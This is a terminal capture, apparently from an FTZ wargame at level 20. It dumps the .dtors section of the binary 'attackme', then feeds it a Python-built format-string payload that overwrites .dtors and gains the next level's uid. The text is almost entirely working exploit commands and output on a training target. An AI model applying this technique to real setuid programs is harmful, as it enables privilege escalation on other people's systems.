 [level20@ftz level20]$ objdump -s -j .dtors attackme
attackme:     file format elf32-i386
Contents of section .dtors:
 8049594 ffffffff 00000000                    ........
[level20@ftz level20]$ ./tmp/getenv
ADDR -> 0xbffffc5c
[level20@ftz level20]$ (python -c 'print "\x98\x95\x04\x08AAAA\x9a\x95\x04\x08"+
"%8x%8x"+"%64576x%hn"+"%50083x%hn"'; cat) | ./attackme
AAA?      4f4212ecc0
~
41414141
id
uid=3101(clear) gid=3100(level20) groups=3100(level20)